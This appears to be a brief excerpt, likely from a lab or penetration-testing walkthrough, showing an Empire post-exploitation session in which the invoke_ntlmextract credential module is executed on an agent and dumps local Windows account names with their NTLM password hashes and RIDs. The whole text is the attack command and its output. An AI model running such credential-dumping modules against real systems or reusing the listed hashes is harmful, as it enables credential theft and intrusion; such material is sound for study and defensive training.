 (Empire: usemodule/powershell_credentials_invoke_ntlmextract) > execute
INFO: Tasked ER1AH75P to run Task 3
[*] Task 3 results received
Job started: UZ68HA
[*] Task 3 results received
Username : Administrator
NTLM : 9BF0E6FBDBBBC9D36CFE5A88632553E1
RID : 500
Username : Guest
NTLM : 31D6CFE0D16AE931B73C59D7E0C089C0
RID : 501
Username : DefaultAccount
NTLM : 31D6CFE0D16AE931B73C59D7E0C089C0
RID : 503
Username : WDAGUtilityAccount
NTLM : 0EB611197CA4A7DA4F864355F7DA3468
RID : 504
Username : m122
NTLM : 207951BC63F18C4F52FF62C7E9EED0D4
RID : 1000
(Empire: ER1AH75P) >